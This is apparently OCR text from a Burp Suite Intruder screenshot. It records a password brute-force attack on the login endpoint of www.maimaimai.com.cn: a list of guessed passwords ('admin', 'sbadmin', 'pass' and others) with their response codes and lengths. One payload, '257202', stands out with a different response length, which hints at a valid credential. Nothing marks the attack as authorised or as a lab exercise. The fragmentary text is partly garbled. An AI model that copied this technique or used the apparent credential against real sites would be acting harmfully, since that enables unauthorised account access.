 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
342 257202 200 487
0 200 275 baseline request
1 pass 200 275
2 598971996 200 275
3 adminyouge 200 275
4 sbadmin 200 275
5 mkak5cpa 200 275
8 ice 200 275
9 xx 200 275
10 987987 200 275
11 adminasb 200 275
12 admin 200 275
Request Response
Raw Params Headers Hex
POST /main/Login HTTP/1.1
Host: www.maimaimai.com.cn
Proxy-Connection: keep-alive
? < + > Type a search term